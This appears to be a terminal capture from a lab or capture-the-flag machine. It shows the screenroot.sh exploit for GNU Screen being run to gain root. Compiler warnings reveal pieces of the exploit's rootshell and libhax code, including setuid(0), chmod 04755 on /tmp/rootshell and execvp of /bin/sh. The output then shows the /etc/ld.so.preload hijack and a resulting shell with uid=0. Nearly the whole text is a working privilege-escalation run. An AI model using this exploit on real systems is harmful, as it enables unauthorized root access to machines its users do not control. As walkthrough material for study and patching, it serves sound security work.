 joker@ubuntu:/tmp$ bash ./screenroot.sh
~ gnu/screenroot ~
[+] First, we create our shell and library...
/tmp/libhax.c: In function ‘dropshell’:
/tmp/libhax.c:7:5: warning: implicit declaration of function ‘chmod’ [-Wimplicit-function-declaration]
     chmod("/tmp/rootshell", 04755);
     ^
/tmp/rootshell.c: In function ‘main’:
/tmp/rootshell.c:3:5: warning: implicit declaration of function ‘setuid’ [-Wimplicit-function-declaration]
     setuid(0);
     ^
/tmp/rootshell.c:4:5: warning: implicit declaration of function ‘setgid’ [-Wimplicit-function-declaration]
     setgid(0);
     ^
/tmp/rootshell.c:5:5: warning: implicit declaration of function ‘seteuid’ [-Wimplicit-function-declaration]
     seteuid(0);
     ^
/tmp/rootshell.c:6:5: warning: implicit declaration of function ‘setegid’ [-Wimplicit-function-declaration]
     setegid(0);
     ^
/tmp/rootshell.c:7:5: warning: implicit declaration of function ‘execvp’ [-Wimplicit-function-declaration]
     execvp("/bin/sh", NULL, NULL);
     ^
[+] Now we create our /etc/ld.so.preload file...
[+] Triggering...
' from /etc/ld.so.preload cannot be preloaded (cannot open shared object file): ignored.
[+] done!
There is a screen on:
        11714.pts-0.ubuntu      (Attached)
1 Socket in /tmp/screens/S-joker.
# id
uid=0(root) gid=0(root) groups=0(root),1000(joker)
#